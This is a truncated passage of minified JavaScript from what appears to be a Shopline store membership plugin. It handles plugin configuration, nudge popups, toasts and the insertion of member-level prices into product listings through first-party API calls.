Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-d0bccb50.js"),["MemberPricePanel-chunk-d0bccb50.js","index-accc08e8.js","index.style-chunk-d7be639e.js","index-chunk-a0b6160b.js","useEffectWithTarget-chunk-19cd8e00.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 